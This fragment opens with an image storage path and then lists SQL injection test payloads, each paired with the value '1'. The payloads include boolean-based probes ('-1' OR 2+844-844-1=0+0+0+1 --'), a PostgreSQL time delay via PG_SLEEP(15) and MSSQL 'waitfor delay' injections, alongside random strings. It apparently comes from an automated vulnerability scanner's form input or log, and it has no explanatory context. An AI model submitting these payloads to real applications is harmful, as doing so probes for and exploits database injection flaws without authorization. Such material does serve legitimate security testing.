
-1' OR 2+844-844-1=0+0+0+1 --
1
-1 OR 2+133-133-1=0+0+0+1
1
-1 OR 2+665-665-1=0+0+0+1 --
1
6NoHASPT
1
-5 OR 172=(SELECT 172 FROM PG_SLEEP(15))--
1
OTXfTWe0')); waitfor delay '0:0:15' --
1
Esp8lQSx'); waitfor delay '0:0:15' --
1